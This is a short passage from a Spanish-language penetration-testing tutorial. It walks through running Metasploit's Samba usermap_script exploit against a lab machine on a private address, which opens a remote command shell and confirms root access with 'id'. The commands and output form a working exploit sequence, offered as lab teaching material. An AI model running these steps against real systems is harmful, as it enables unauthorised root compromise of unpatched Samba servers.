 Encontramos el modulo, asi que vamos a usarlo.

msf > use exploit/multi/samba/usermap_script
Preparamos la variable de RHOST(Remote Host) con la ip del objetivo.

msf exploit(usermap_script) > set RHOST 192.168.56.101
RHOST => 192.168.56.101
Y finalmente corremos “exploit” para atacar.

msf exploit(usermap_script) > exploit
Esto nos va a dar una Linux shell, pero raw.. podemos teclear comandos pero no hay
echo ni linux promp. #bash> etc. es normal.
[*] Command shell session 1 opened (192.168.56.1:4444 -> 192.168.56.101:38956) at
2013-11-06 16:44:58 +0100
Ahora si todo sale bien tendremos acceso como usuario root(administrador)
Para eso tecleamos el comando “id”

id
uid=0(root) gid=0(root)

 